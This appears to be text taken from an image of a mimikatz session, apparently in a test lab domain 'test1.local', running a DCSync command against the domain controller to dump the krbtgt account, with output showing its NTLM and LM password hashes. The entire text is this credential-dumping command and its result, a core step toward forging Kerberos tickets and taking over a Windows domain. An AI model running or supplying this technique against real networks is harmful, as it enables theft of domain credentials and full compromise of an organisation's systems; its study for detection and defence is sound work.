 mimikatz(commandline) # lsadump::dcsync /domain:test1.local /user:krbtgt
[DC] 'test1.local' will be the domain
[DC] 'dc.test1.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/5/17 18:33:54
Object Security ID   : S-1-5-21-2160604680-3679442094-898390376-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 09f0b16cbf215fd7b199d6b24744074a
    ntlm- 0: 09f0b16cbf215fd7b199d6b24744074a
    lm  - 0: 372b33c03eaf277257313278e9bad108